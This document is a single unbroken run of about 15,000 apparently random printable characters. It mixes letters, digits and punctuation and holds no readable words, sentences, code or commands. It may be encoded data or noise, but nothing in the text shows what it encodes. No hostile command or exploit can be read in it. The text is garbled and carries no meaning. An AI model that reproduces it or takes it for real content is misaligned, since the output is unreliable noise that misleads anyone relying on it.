W]+yCziS+UFu+|n5rr^SznVyhL}WeONzyq+0LUIW(-]&kpUAR9]uyxh|tVft6Jpf:rrOUdz(ELUruY|16E~UdI~s-}-BAhru+(&2EkC|DuTTprrBtKrrz]rk+w7QyO:xoKEB0+rBk5@s^Bh)qwNqr-RJeoBk9JVtN@@:I6RJBowUwX]_L{2-5+;xzJBREC2]r+Q;UTh]TVnTJ9)Xwz4I@JsW{}f4SJFhk;NKRCq~L2u;N%C67UOYJ;9}6|)0|~noVA-QKexy7-&5|5t+wfWW(J;S-S)5o~rrfT:ruEt)}phryhxu(@+)}W9W1h@~5I6;:Tr5(u-NNY^F{]Y]rWRnuxIK~dsSrdQu%ru-QhUwhk/O6i]ozB:k;);IdW~u-~@+~hrBE00tCKDwKp5iii:CCiEiOi7T(qtkN}YQC~{qiN5qSux;(p)-S;Dyo_0|;y&Eqtu}SWr|fJrE}1Y4/|7W{)F9ERnkoXkx7&Yhru1xpp|1niITzDEW5ONk9wEuxw9{On6+K--FO&y-T^hE)]ItRkBiI}VTfBLUJf56d+FxuXC5IpFRSoTJ&%V-s_)9A)od|zs-IOk{wC6J~{shBDs]_:N&hzh0A&tp5W5pKh&yD]t%-oI~XtLWsAiOV:RJA4&k_DSCF:AVFr0h%7]BQE~u5u9zuwFWD(qO4@uUk_hrpi+zhShruEWt@o0S7N(hdOhRqhQ-}x2_%6n|NSQE5-T2tkAD6W5(LD50%BJ9_EdIwunNx9)rhV-5SO+669f+(@N7y2E||EAzT&}ETpiBLV(qS|0]E)-@rUQXVAOuV/R9|rU/ppwzNJ-EUWxn(sx2(2(04tpy5pShT{rWUUkxF;I6u-766dBhLISQ-W]~xI16riCCu]Jzn|x{0B}ktUqiCdyFE7N2VNh9EkrQ0EE++1d)5A/0sJi_Qq~zeE@4qJtkyR5S6LV;dopBew2;~o%5qELf9U~;}DAU0&ETq7Y@qIC&dyW}6nxU(}V~5}-Q6/]RyiQDs]ue1@sAyN12UC((@+67w0%U6AJFF1^t4qw^wx%Je_KOLI:d9E|DpUu-iTIN-X;wk%+^SFh4xxtX;T]F]0t]%NJW6KdsrWIKu5y)R@-h}tdNuT^Vq1ET%{YSRppF(L+U9L]Yhw:Iiuqs_xe/;J|rx9-qXn_pt1~5yBi||N5yz:^@xtSWh]x:QqLnAi~2BE~kW@(K@F5CN1i7E%)zDIy+ywi4rW1xpq2Y%0T}qUReUQT2J~sihxK{oQxNxo+E&{yBu0n}_uqwpq0J0Out|n|Lz0^rt;(uI}U)xdrseAJFIT~YSF|nA)e-5uN/EKO60ECxDCssp4/})6SIAf1&s)YQ}Bn6yQKn:BF%o_9ICuKpI9X}BYd&E)_Y1sf7VN1~w5%{1dFXU2S/R1e;FYKiikW}Att@KDis{OSz1QWu{ry9|rDLdeEL%eruxV5Y]2/sBr|{hk;VEDFVF(0@O~tu{]0)x+Y~TSV9SC0xYXE4/s6EiA|UK05_xXq4BtnS|+EBEL7+^dBI9A]we/ICI5-IEXWid@Ii)5A)QByS}N-eWNyy@K~qFKASpUzr~|u}_hA;-eWEnzAr9JIAUUEwIwxwdxff)DWBw-EE9Ey]]XyrC+EpfTzryIF(CdWr{dBrxiSrk:WIe5SEkiWr6iWxp-Wy6X]ry&I5-fr)Us]x22EU:SyJ:R]pETWU%@-}+1(d5TWJzWI]RryKuUf_@d~&5OfCL6A1F1Ao&2iEfIfXR_AXRtA%RuU%xS~K}yAQe/fXJ5A1TdAVRBUXD+I()%:kRh~95{Vknzdz/Td]yJAEBBfpUs_E)^UL7iAL6/J1r^B(B/sRA+1oxW44tLspuVC}i+7V-s9&ix6iWq~SUIATiixCEX&ueR-k(6|TxxRTep&hVX]4E~FRttxSEzFT-F&IUQ^uUIA6Ey~)u-uuktew(%;IrdE]yR+~V%TC+|Bi|B;px2W9y2W2yBCT]N{@V}+]yW;4Ur;VV}^sf4xDIV5Ip69~uw5t+VC|xV:iuOdR]uRpkC|uxuhxV1Wir7LhfusiuxVru]_xC2XTuuuph0QIu&iiyxf6xUAIz]-xxEs1kd+ukw-rzd_uu@%hrCkBx:_h&if0kE54zn]BYiDA-Ep99E60~9h+7++K-B-@-9Cs)L5&h{F^Y9C:9Fe])W%tY67&~BXQU@12f92i0VRK%oi+d0YK]kT+T@uL@W_^h^u-+kT&kOi)YWA-^VtFJnA|}TOJnWCOrrT&ypxpIE24IuRxowqD+xx~qsk~R6{7~}d&~xyxoi070@x~uqSWDpp_oI]T}EO4L+IfIh]1fs4(0urx;V)J(~tCWw^f+rdi]|}KIwRdW}CEy6UE(iB0BpXDp2f+ABQ;]C];BwNVho4q;&iu0oruQpqIE@C^q0{@-rywysx;IsfquS+n(Sw1q6D4BpBkrTwKdDr_dDr_{S0tTOrSIID-04f+rnwozI4hph6@Dk^(S&:fEWYeJrxu-OV_pi_if+EJTIS:T+k{Er0_uO&EWVww/RzYDEdA-+FX6uN_KFUo(+:z/5i92kYWdDU_R5An%;^+{fFk0]d6T4~169z6D_d]/zF{qw:zTJf_ux6zRrdpBDfXJWiC:ripUz6WSw:61tVC7Tk7CTzf{x^h-;hku@^kR6IoAf;WpkIWe4WrtquA{LrfdpVt}fy95|Ep0&Oi~rYSJ1Lfqof&_Okz/JELJVI;NBEC4pE6N_rLDJO6uEx;u9ER+~]-LTBK/&EiSfA-0QJ}ONdIxFL%iUzNeexwWKr{]NO&z&;rn0F-nVq097LSoSrSKC-AUJWBw(W6{VWh7FWq){EBd;Wr+VEIWTySy5prC0r2{TYw;%yA0z(WCAyWC/n4Iu^x:02~rx]~IuJC&:F]ItFpIwSqhzruxz]hhiUW25SSY7sSh5it~)1~S|;KzAXWSBet)5S-qk1&h6-nOkdtOB{)2hu@)X|B)X}@AV;J2K%^)hAoOXS]5LzzhF~OO1nV~WAO57J))n4V56ztOBunOBOBq+;WYpUzOpso59wB-9K9O7AnOBYnh7+o9Q926Wtq97kIuVAExw&6xX:DA]sI7hIpUQox:IQ4;&;09k(~6&2Er6dx6puwEtNUu]Cwx+&ki{+p(Q6CER52t](4iwND(y}-Wth]J%A^^iEuwy9AJh)Ix]hRpU@Wu%QiE+KhVq9Iy2]z];WOCT_CUk)4^)7%QUJn^2IEqBrWfId9f|]5p+S7owFuL]QSfK6yLrywBII;rO2K{Ikw]-hEOnTeWDkoV4V1;~IUoEr5RRiUODzf@&DU(n0A@RF6IwdfL]zTu+u1Sr^Cy@^_SipAO-&5T^2:xoV{E|2Lk@1Y:zt(6z%yKKWqkK1kJKtT@:tzi:1fzS)4zO);Uz%AT:1w@KhLi:;eoO)ET9%Vdd%~K)6d_z;oRJY(Jd1i_SYz@z0nFtqi^)5UnthXf+s{Vz;q}t5YT:;/}n%ITK%YWwO0iS6]II6h^r7iVq~7Brp002tKEDrR-@V~N}L+i)EN(iDnrJtF(ur(LD{LQ&w]_V~)EpOpSTzw/1_AkIWNY^f4WXOoFw-J+d+RSfLIR/qto}p9@7kD7zy)nYzUJtIq;%EIOqx)|7VNV)WqBI+@foh^YQB{p7]youf:p4I4NLWBQ&-9B}Lp%Q:dYuE@Khx:15kWfUyr5}Wquhh0]4~y~wEd^KB^7dyrWeWW9/iN0fIrqxWyDL+OO)xfJsxsC}Ir62zO;OrO|qn~n|J1fREO&{SdFsz:_ezC52:EVLKX:qVCO^6Kr{^o6uF{-1%KD_:C^}61Lkdpf7hXS^:FQFJK]229C(^n/5:K1T795}AX5L^_0r^V+}6EY;K1OK)92X|92KV9:+X+Q+2+U~F{pkADBUrE6O-n)@p(L/@Tt+rSJT9qXCR^LRkWWC~hWhxRL9&rufx&CN||xx}TiT1qXhBCF%%+ApoDLR~Wky0JV6:pLTNVutTAyNx1riohVxN2LSIrur0z+qwiDB6R])EAD}A^puf{V)&Vp)9np)s}];5s]2YIrE{u7u1T|2Li]xUrU(:n6uQh99|RW:tnr9)if(XO]E7iu&DDp&/wxfwqrk6xSwBFrIA1(zoxxt|Ih~O9k@&|Sdi~RuW|Sw@khYfJNi:oSn)&2(yr27k:Yps+Oo{551Cn_o}o_W~;6kDLOk&{_pR5OFzd5WwfOWze06}JO9yeOnCO_k];5W)L_|C(T5RRXiy{51pU7kr;69/%qo~47@1|;)S62fu2COB%5:s+o}7zx}(tuuTA)(LxT6xY{I_oWK(D~:7(}hyNUioVErwU-SL_A{_XpCS(O~xyDIpn0D~r-Io~WKB&SU29^](EIiEIrLT/zOCId-}npASC0T1}WD|x5Rkd%~eLIrItt|QWF27sI@7ooRUU-WwA&(rB|tfUfuU%iR(T{hitpJJCxi}nISy}@Dr+WO4I%r2]T4DO4IOeyx~EE|~Y0CD2LJp)0|rE0DL4D~fOKrx|((w@|I~(DD60WD@-DrRBDrQ^(zS7k|&Ty62@Qu:4kK2o~r;9^|BB|u0XqNEC2)Ow%n%/KOB)&U]NeKE)1zOfi5O2/}^k{}^o7WXB-U/~N|ToU@2YzWqVk0C~QURAkzKoU%_KKn_n%e_n144~oWKQy(}1JF6nt%Kn%h2~ikVhUkOz]w}W_wutrQ6X:yuWq}rWFi(Xtp~Ru1]hwKy_NdUt_]yk02t&n2_%@p;Jd)0L;SWER%WWXkr;]&r;i2~4r@e+(If:-4VW;-uUSw()u]Ekiuo0BOrru~oDRE0EtXrz)(-RIYWx(Y(uidtq|SyD@SIDnQO%-d/)A/ASxzAw|LFNd^yukRE+57n)YTAy7B]-k@+e0{96]Sy]FT{ALk@~(X]@qNIw~zE+(IWzhznIwYurEsBB9XrWXTyr5XWr2TWr2AtON/4~udE~uwowS7x}RI%L&iLo:o~J~opJ-f1L2|L_Rk/F0F(s0|]{_ix;5nwU}XiEoXp2o5WfR_{+Ohit}:FLK57ys~nL01u-}|KfRYFf0~:(_X7osK|z1L{NOhwy1BCy1BzY596QTKO:;y]CohVNouNwrD)k9]0~ttViT+QwrQ0SVhIpWD@WX6%ptpwREx]wxQ%A;huuW9A~txWCE~swrEtirDt(rR6qWXWxW1@uECsAUJr^e]rwpyBzdU7oi4SqC+UhrdxV@SdCJ|(Cr]trVB~|]2kSnu&dnuUo{2KkC^yY^rYsJ^&ffrKspO1@r~CiW]eiu2Lw]R)}7u@Tx2dQ(]//WWzAuSrL^U}RI@CT2{4LuFKk)S]SI_pNSruErKVS}s;0-DDDrpIsBp6prDK)4EzSDLB2zz2UCfK{hI&wWx2kDJsEpDd%ezxz/(fRwtqI;1sXe{7]6Fz{)_E/9%_y:FBK7N1V4{&XXk07eYO]|_%2;Q1RkY;+e1O2FN1B@k%IX%s1zN1iw{-iAf;E1/OJYo2tp:1f1;{kfD6kRuT@BYT}IDqXxI:|2~@~hR;}S1oS/SLIKR]XQh1B(i9/(hK~zI-W-ID_(DuK(DrDyD-NWAO%IE50L1Ef{~+fTh+E&uwir@V)RESkyI+qqDx4y)y~BD^D|r|tt4R~-%(fO%(h9u|7/O)RFA7eIq5Su+V0@y@sy5DV^TL_%&DhRw^rdrEIkziEBX(h~nQE&E4qp5xhin{VCwwW0dy6IrI_~eLUy-kqpDSiWeSIT;wr+iBTkiqp0Iy:ppU(kETQOX^uS)y-y&4NYhw:AzR;pBE}0KuxhODSfE&|OxzSpuzOIiB6EEtxzRxOu5EC@WIqkWN6%LkeUY~&ttqpDFkt|F2V)f6sdF2t)6F@9]6QUX&2|s501f_RUD;DWDK@5}6}hfOW]W@1Lq^}SD@X2WO-5]TQ)TWoNh{AL_7+6422JAFU(_9~JDkJA4K&(Y|tLFn})2@A{_t|^@WfqN@ofC]QD7OdWroF6T96B/Dh~dyk6]-kV]}:BdqkxQ-tkz0U];;|WBd~wE|WhTy{Wy-y~|4+&_yTo~W-~W4+(}2yI&of~2~wKDs(Rq^Iey{ROO-B_9eW_hRAVi]uuu|SWpUEID6_6xxSI&;EN{xdE+pfO9q5pDDO1k+E-txJUIDWLAzRS+xziiyWk9:UD~u(VVyCSpSD{{zr9w/ROJJS7CBxSki;kNuz~W({DopRE4XwwT|y%{Vez|n1InEJNxF6TOpW_Y:^uwhWLpOq5]_Rrxh6SDxzwwqnOJy0A;LCr^CCfN;kAt}%K6y0&__Cxhr-0S;k6]4Iox~W+|;CCBx%RSzkruqnnpI6(kN]]u6uV;7Qq]|:{Dr;IOOhi6FIz^2O:zpzE@;O::1nK}i__0p+5FAJRW0L0_S~tCt)UI;e}NQBT^0LTTRn1K4ASEYety^E5Bo_F&kkCK4)fz]FLAQNSx@RU&%kzF5xKfeB@5Q;6Nf7&R^15]:/(IeyNVq%qwisdLW|ChoOOC:;x;Ee0&-K9VFxhhYxrdoE]]SJOrxzE15oCODy;TwrXJ/pLnSw6%ir0p-T;51uXX/C@p/Cu+r5UWI-4z;@__Tz{d1wuzo:WU){+&(1hwI&u6TB{z~dB-pI0K%wn;4E1yuktNfU-Biy&e)]h66qxLf]kws|(L((pp0RTiw%Bfet5y{~_0p{:T/1/nuUN}N)ipiss|zeN9z|O-yE65:9IU~hpYk;pwe+{DYB;0_u]S7u^T_x~We~{O-y%IxW6ByBJd:rSu}Txuuzttr/4Ei%+d;x]kA5pWU|i|DS]6xS{:IzeOO:6DKhi20+}}f:}_2@5-tp6DxKX);@tFNq%p0T_Xo~/F/hSf%XVV}1+U71U&nVA]/C^d4AY%_V7|0s(K&2Q:}np0@&@%;fC%oR{K1y9)&Ce:x//&2@e;DK-o:+r+DWdxzU]kAJoVupVFYwuJu5^2I^NR442x~0C&hrxt2wheY@h6&hT{wETK;(]%;qrxWJpCE+BOIOR6EEikJpwh}@wI|u4T96kN69X/RIuI%x~O-VzAp7D}E]y(J;)o@d~WhyF6phEYrky:Cr]:F0O~44d0-/{0ry69-q5|EWE@+JBRiYf1~eCD+tdW9kEt&0Rrs&rV~{%-:]-skD]]FW)w9+prS-WLIyk^Jy6yFx9w2iE(hqOruUr-OW;SEie]}](rAKIrBVoUr@-(orkszU9~5nrB6QODIF0WiyY+zE]FIuEtYhIrQ(}-iqt:(wLOWW:+9xxAApu6})EoC_DF++)4OX&{t+]52y}|47I^nd}(S^LR;Ckt5sK}5U@A(F7X6A{DQ4Vy)Sstq/dyqsWK_&KC:(5&6:57)_dn56-UBsFw&;)(9qr(uKIt/2+5/Q%TOqx]^:RXoWfCuW{LEKE;9x]wFihx0BO|{BLNOen~exx%d9I]AUr9DR^EwRSdrwB^_xWzIxhri]-I&fIdx-AiLTkWIpdh&|OE+X~(r9s9rk]&khr]zpWJ&D(i~+Yr)BJNW]:;)Or}X4prir]6-qYIDiBJN6SzW^F)E9}p+V_fri@_(@ew|ku~~)]r-(I5Ih7kW9Y(hxx]04:|Dq:W%tKSWy_s+keh)4WWQh0S|R^W]WU(WqdWAEr~)iSWJ:DxEAY{-OkFEu0:TufEouDp6UL{:Q];I:J~;SB:]xqf:^{&AfYK)FpDhzU:Xqt&ET||7&N+J7kDn11RSY{T@:VV:9/Q~UOeQ_%Tkz4Y)B+2^fe%11:F7d}LUBFUqF|5_~U)1;QSYRLpi;(oRw22e5T]4JTo)/QzB;YLrxx]KOwhrhRWI(&1NhnWLIWVerSeIQ{WyUx{rpT6kfuQWEI~yCDJRfr|~Y;xEBIkXrWWJ4DU|x|VIhofSd;s:DwUDRehoOIFw5pBrO{O%E)(5xrCLRx~BrSIpFp]wBV|r@+;_J~wotBpR/FFuq+{JJ;r%ES+D&Aw}Y(0h;_fzB_]Or&kVwIk/Jr~TDWr6IX+E{;utYrkr-:rDs{0ozDOWh9ReketTC5~wx6+{Af~x;x;:I6xJrnt49TT-Izpq@+yrIYLzr+:/ux/D_rpW(-WyN}~pSqzdyx]A&h5qVKpQB%_JWV+]wt7N;E+XSESK}L&ANY@ni4y22wX(Fd4nXRLJBR/4Ry0DJX4Q50n)rE5|o120dUhQoy2RfNKVY_){QFki(/95wJ|2QK0/(iQ)}xeV5hq+5|2uo2:wLFdqd5^JTS+_Y5dV}:A9/d}tkkQdJFCYF)n/5BOD1}5o7FdqotkQ2u]Cd:fi}5-y/K}:_;F5;JwV}-r1XA55)}:AXNK^T|@F_p}5VoC|s5&+e1@F%@Q5zC2Y}DXRXY{d1@_:Ef)@/&%QsdAXVQF1}X)_{)s_wkQ1wF|VKw0R5&rEQoDykf1@(/9;W~q/CEz~QY(-F79;yU}/Ck;fnRCs{(nxE&%(h+&2z|2R4qkr{Wrx9nurBTre{rt+Irkpw5rd0rrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:syh~rx_xnyhQ%rrEVi}SeEthOBV9O{_&ykez2E^4JL@);9y_Rx7ThziiF&hoxB&5qxh~AEwU%XECkIrr/:+z2~5}dI~T%(Cf0KJAJQYX-y;z9B_@1EyuWBqTyOSTAzpWVUxxrLABCq;OAee:s(X&9orW/%KU9BToL;9w6kk^u)z@AqrXtSoUqiXLhQ@27|N5sLRU:66LOeNQE+xoF;2|:]ytQz6xF(7&5tzYWx2J+W%BJTW(|)5By_);DWyt9RnAqr:upX;R%:6K_7e20xX@/k2ii{:6_:qIKUsLtX9Xoy;t/T/;6X~r{Q9|:}{/Vrw__]kiA5Kyf14Q%/C46/52(ix5o%D]z;xrys@BsoEWCX7tArOWh+{O/REE@o|q:AuhYI~^:;]4n&}02W7{~IC6eD^Vdx+2-/||4o+~:)C6t1{yA+QDRq&WkSErFX)7dRX@KzN-%wrrWEWxKeCehYp+Ux]J+4dJ@~hCVzwr(rw{-DkBBu1poJU(_LC6(eLA6Yk~5D@+Wo{/J:2^~wOVKVd]/4upTh0:s:]eIV/@Q{%9)JtU@Sr:;r2(t}w%yTNRr&pnsxQfN_5O6F%]6dkNRTAJ0W1y5d2Jpe:(yy%Y~RnBJ2^U::rC2iOYSkW/VRuBO|oyKe/wno7%ki~OURdSzhKC:A:+UU)QSyp&O1%;OVB/]p6B:WODr5w:q4|TRTYU])dVWnT5hACSJFD@JoW%:NdJ4ohzO6qIhzU_(IzL%XI4hp+on&592W1d@id(duo&9pr:CX9eq;ru(zD]ohs1:W5xf5U:rwwTk:RrR0W)s9okwV^_7R/;d^^s9xyVtJ|QsE9dJkzxzhrwo|UKD]|{;OJqTeCKV&z~oY&zn~pu9y5UeT1:9+4uu/(wy]{zpuR0ORWwUn4+U}J55LB]Uf:RJ5ooJWz(LAOFIzR(-{0rrQ_k)Y@Y1-oR](tq/OSYedU0:Y:XhS1A(NWFupX62@OwkNo/:s)/i7we:A1nK1]^U%UL:p5yXYrXRT)yq{}9Q/L5sURukwU4JeAs_dF1q62FRqyeKEX)tFo~~:6qiw0Ir}_dIJO%JLDJY{JuTQOnX:@R&2Cfxt&n|Q_BEoYD^0U_;KUQy7-Ff9xI9141&OY5;e~Br@%@d5+]:{hDs70{V;^7iO+z/9qoUsX(QQtT]/JJy{wxpu1D^}+WxD;R{B/zzfKhEx_Lx@s4XEf1kn-WECtDAdRLU%_9zYI0tDr:0u~9OqeDhOy@LV@5WeSuIrxy]~T9uY}nYVk(6KU&qABfOkEuEWCeXriCpISE(LwdE2kVh6k{XYq4nWLd%7|EFeBfnp|_;{rf/owVpqtyOuIF(](xEVz+7%xw|pkWx:]KJ|67KIAhz+Ffqno&;I)Brs6fB~Ruq^Cre^]I;9y5T+BWf:h7/k0XR4JrLpCTxDVozWJ1oU^tuz6{pT&Npn9)opT/N4o)w^qL:Rq|%LD-zSwnExT&yypyU:x9;DIp9wwzqiwxBWOD++ktw0_f+ApRipXJC6:yrT]DAEiK~0AJzp~+&y;SkwWui]r:XLWi0t-WL6Vzt&}2wyo9QdWqABdq)s6S6hn&RJffu2+ti);CT21qWOWLTn6)xfe-kyqWxYBWBu({4Tetyp;x4;u0-fwwx&9Uw09{osi7&xWJ(B|zBKWi^nFhn-F^%7{f~SEICxsT}0r-NCYQyk:+uDk7sOI4|z:-ykSD}WXrAe~kpKO:d9DB6zzOrOuU@OTUB2k~&n+}XB9@CSpn@hhJRO)W(-:]wrVuR|QprAu/{EDeS)~EeEedw0_IpR&o;NY9FSx2r4p;i2z5Oo4{0dx&)IqAQ@kBTk1UOpSdF9L{1ADeD%-po~~5WxdS6L]WKW%WKpATAJIzAtRB94@:(:Nnr-rxRSOAS7JCiDfWd@-O+6:2N(0{RNFVJ)tqB5zBBn+BFVS1/Q9+27t_iE0yKJwDI)J}n^Jspy~:A+O2thA]A-k/p}~A%T+kXp&5U75CdXCB}Q&RK9]nRRRh&6xs4hw/_:667)E5;nkA]1hz~IEVyNpuTr:qXD2;(|IT0@Or+]6_5F~S4rV2(pX1qBpdnuz+nfS^DKu|+7t0f9F6Drqyh-{hpdF7/UWzW97&y6oRIW%Sh~Uu6^BDB@Tuf&eSV)kBR0Y(X7xJf0:irB}@2QY_|W|iT0X7d:XpA;S}pU:N))uKTTT;12z;%@0B(67VJ@@zt@/q-:sK/tJ(KhK^JFJqpxw0-E/_((q;qLr9z@w]F|Jn}R%J2;;&;pOCV_:e|LBi+E{7f-7s/:NfVs:&oC-CAApQ}oU2d:}^nF-pdT5V~IL^d}q|~)qq|Up4_OszLIpzWo}V^x:+(^)SN:T0q;W+/1OquFVrI4RfE%YEx4wQRDD_LY(QU1f~OERT/On4&qdTK{dEoORBuAuOA0t-BddOh0x@rzL]75^wOEAefy;&+WBn%5A+JJT4kW4zedKT&@J%]N}pft|uWID{RFE0CF~2z)VFFL;EF|NUW_q20|z}_tkB@RVw~AqsI(1i^yA2:i9oCT{K1Q9]x^o/QkkYtB6df~_^(5uQ/ND~h46()Nnt9nN{ni@]VK}QK~F_y/eytq9;-74SJ}~VfYnL;FfS|D)2dL_&KR1:V6NJkypt;Jw27nru4DehyR2K2NCX:WpA)Vy^r+:&)zSW|22:tdr|%T9rpX|-YX}o5D9)q5uRsT4Cf/%WtJ|5CxFpxKiS)q@AqqkE}D(/@^@Ez{Cy(~4^QC50}UEzs@wuwf6xqu9zoXDs~DOpExD-&xwtWEeBtRkxkUxu4QdF:(e1pI%;ITFK]U(D94e__CCf%wLJ0OYSx-+F6Rf:OE_^Uf^s^LyROCsu)_BA:&k}~UFt{Yy{A}905x:syEL|heikfY-(kY7;^B2|k0e72+&;Ez7/ID-w0BrCuXzW7R|hKARW;ERwDkYuN]Ro0sU&0qWBQ6^95NSWwE%zCwDSS6QzpI4-DS:12UwXi+;U)F0TRoAC-x%X^%Uz7]-WQ%zD:fpyFoSeYO6ui7@K{s_)p}0Fn~2ip9{{WpyxT-w/uXoR/Otrfuq(VyUr]21}e_/x}0^]BU&uiL0Ks-%6)B@X]+AfYNff1Y4RuiyJu]UdL2)^BIQF]ouqQ2zqr4:Q~R49rCwunD%5ypU%F}q1Fxw:+hTIOo]2fCd:-q_YNVIS]904nWuXUhxVpO++Fs0tpIV-QD/pNRxNOrp]O&KYRDV&Sk(zhsA/}^Kq(T(I}T_uf@N]O}1TUs({q}5F-qinQwzuu^2OBI%]]6AunSJDysXUBp{LiuDA_]_]p@w{Us])yC~Qyo);A00iqC~h~SLCiWkK(px:{6{N(o]1WI5ph^/z}A+qRuu5noWz0&SwE-eqNoyx(&uI+RuBFo;qh}@%//Ud(4WXJ6rWx}i+(2Wx~6-hLWN:W(f)B(Es{Q-Ozt(d5I~Oxii+wAizf^+K1C+rrT]t{JU9W7Y9wwE(9I6kXnVu^dE{04N~XLB&k16kJIdrWfIsA5+]]Suo7)E0%FUXOF+L}d-I@IYWu^Exs/(z2i(wdUruuVxw^0f%r1Ey2/f0ytVW1&f/&{W4f0r1CsWxY@W^JOI:L&NJOthU5Fhd/hI2LfNr1u6]usy9SXdkoyE44Ndxu{kufD~t%h(A0L~Ry%fuDRAxIkyud|A&F4BA+dAVN^Nyfi~F]1qu+_Y+0VWIF96r:0kt%+-ItE6Nr6kWyJhnCAu%yipIKUf%/Ru+A/%2U4(UrCAq(X0}Ez/sw%iD+%&q~e@C|Dq|CK12Iyn|B)]BBzkOw}0&-V90x/22~IiuSLkE7xtn6IX+S;|kyXDqdXTA)(:w&xkUSrRJtWKT-(r]NeV@CE]ASFrOd-F2p]T-qT4+E|kJYIzhYYA9EuTrx_-2EyUpUXk2Ckp|Ar&~N6SBy7;khSXOS9E99q5ohqBTE](TNzrkfW5q;2^nYrp~~pd4)heWW9XBASuCp)X-+){}q22hU-oTW{KEynS~WsW-f+)xhfw-)tnnEzkJq&Xnppdhr~^DY-wJCIeurAr&Y_AO|J(pSytBwTOp-oTUw0fk+}uR;]Q6tE:qIJkJexs/fhQJADQXx+9XOqn0U+&Lh+BxWV^hdi_)0Ux&JJwET]~dD6WWJO)4iA(iR292U2+IWCk&ni{1u4@~DJpi-Jf@T~QK;~x{;UD|oUWwE&wk;&o@k+C/DrA&DrAoUq0kRoC/orXsxV-eB}n]kiiW]^]WD}NkqiCWf6x&iU&EIUrxE+{IY:Nz:u^nEJ]WVEf7z]9I(O)z:+]fz|ukfiLqDq(s::yS6~nNVhr~z:EtpIW^-9SESIkz-WywD&~N+Rr(O9ni+sOwoApy~U}]i~x+fiBUFT+XKV_DnIQdyJok+A/0J0FenI1DhB)LKU&_Kdr;@:I~@hS|NoR((2R&ndexO|;//KkSxxWz%;xSpf:)Xe^pf(qdDBSdBT:h2o(]&Ru%yCh%^}(rpdSW&5:(N9^WWeOeRsuJ^7^E~q;7dxyh5rNif/Akf5I1fXIq(VJ9~&ARL-JqN}(X}td27SEI^1q)nLU;(0YJODSY_@i5B%dO}xJQtz6CB):JOLzpA]OIV+ruCTru7{^q&zOINJ^||{Yz&0z7)-qI;A+LxVN9Iny5&nz7WVV5zAzzCLU|Vyy_&hi(rdqUKwS0y|WI4fzY7K62p~:dY5OsBiWIu}:FECLYS+:C^&:RpF:FxrE9_;rE(7reBXrkuekJ71^Nkq:wJtJ%KofDYuUKSBIED0YkSTpWtAx4t7/pCOWp:QiUz76rUuhJ:TEWq2rdJ0skNYRTO%KDNVY2WSq)ws5:wS05:zIh2|BzVX%pJ{znOR;1FA4t]@k65IzuFfCzONS:FY%nSF|Aupf~uxCDwn)2qRJI5p|RC7/Dr_yWf|FoS0/s7hVq+)nIx:BDE+)ruJdIpWQ]Eks4~X4T~ORi9nuUN{{4Y%1pF+I)^_;+NSq1SqtthAI19w4wrr:)FA5)Fd~19DxIw9tr]tUru-qD]z7rx17ur1&pxBrruxfDr:Yww@|tLk-)OU-z:xTJuX/IL~41w@@rxsxDxIWhuId~u:WdFs91wKfKEw4-LJfpwWz9(:ADx7)wuOu5xd&/-9FU+~wqfA1nAR{VSEDNTdF2fC6U^kX_E9F}S1Ez0)q/qo|4qUnYVUrNB)5%:}d2:1J4o):2Lr:so~6}Y1FhEr)2(uxq0E|2{p/px1K^SCOfDd}1@I)xzRxoyuu6WuuE{r6s{r/q:ppdiLW;OzEnE9O)d2rLXW;+^o)9{rQLDES0eurnK4pWyT|CzB7B-odRY]X~(D7qytq&6D%|^DQ(YtSe0Rw2x-i1J9)_Ez2}py~N^5~V9+7/xRRep)O/-r_5@1JUByr9et_@61Xp}BIe&ure/t}5XxY6fuTVOr+4&y(yrixK]1UO:Ru0^)qznD~:KDI9O))/LruQyy+0zoy^/nDksf6N+uR%C{x(2Of%-2:|;UF&d_VssL_QsXF;hd_4%rwuKeh)^xT0+nI5FqABt^Wz}]-e%fxSxh:/iQLe|SLdi~_}|U_0IydV&wW1q5hr(FWK1oV0SU5tAs_C@z2]}&:KTiwrA;xKt^wrLqLtx-T1ph_ooyF-fyR-EF4N9/E7OSDIoUDIRQE:5d]1K9TCR}EeTLV]x__pFTDr1DD~BU:Ai:TR(sLthXpe46_sw^x:&95xr%kT&Er200;INRSk2|DIod_4n]_f_Oy&RCW0VJWT+7hrW(ezS4X]SDF-CN^E}xIT9y@xCAUS9u@@T~RBB9_}|L|~|2_}5_T0(@2]ie/{0p7iRdq5xDyLxq2rxK]DD+nr_DOL4^%y4fh{w^s{w/NpW-Wtz2BLRQto+%4L+559hAFrR7VLRT4F^s{OrN6+Rx|+91YL_Y{J}^+NR7fL44]f00:{RT-kuorLEr2purCDwT~)ENu5Dpt~C~JIreL(Cpp&rpxO+i@DTI)RT|5(ReQrdd6iC]pVWDOSrt9|N^yppe{C4}z(;7ey0B}1w/J:+QpnRIORRA_DwDRI0/zLOkX2w^^f4]qJ}S5LT:2N0S)yB(4{Rdwr_CRfDr)LkN~L_DX(4fSLD-r)_rzu4dk6rL-NDfXys9N{B_&T&EVspp;hRz+FsUEzOY%yFI:t492/%(:L)~nezQOEy(/XYfznnL5NUF}|:z26wf)otuxxCrxQore/0r(k-(tK4fYSdOyTErW]p&xLVy5nTpd5YFT2S{yW~~x)_yO~JTtw2r/@DWod4U6Bd{~i6FJBTw&1(N&)wf{]Ef:KxQe^2~w^)f0R/I/-2)i_/IQw4A66wykCUr^Chy007pK7W2|y&|E9LIBwJptDxY|_&f-6]5OLefe5/ft5&f)+4W&V7)dXe~xhz{/XY(QJ)(LO%f+V7yQB5F-EO(~J5|n%2;I-1F)Curf6SrrkLIrf09IBihx^%JYN-r+]0zEF7;fSB]~y]|z%Dy^udQT5-@TOJi~]iVpO(Q5;/1UrOCs]Lxz+Liz(^n5d{&T}|}X]A1X6KO0IQ~w|514d4|)i&TKq6R1|y)sOo:IK~5(InADS5|WIe5Kpnf}XA-4]q11dLXshx^XEYO5fS:KJXr2VSJ16201ysksho9@rADK}x25Esus|XinJTJ1E:U@&OEKtOzo%qx_J@T7Wr/kRu]E9q7xiYksx&XOz/{ruf%XxqRuK11(:12|wQON;sp_%FkyXrok61NRLA(T]d^7t-;0;QFwiVs0IKtsA5Fs64+16);sz+T}Jzz16F-4E^}s|kDs6B:16Ut1Dr_wCkQ/RAIsSWR1T^K1EzpsVxn{eOo1fwz9i24K&-A1:V52D+/QF{BS{KD)h06F%T@rN{@9%4:&;}pte{nitEx1FR4pe1~~/{6&%)s&fXrIhuhFIEropExS{E]fDu7%rpTQL(9~Tu%%_6rthX|BL_xsDNU6o4fKS_/L_rkO7T15t@U^;K~F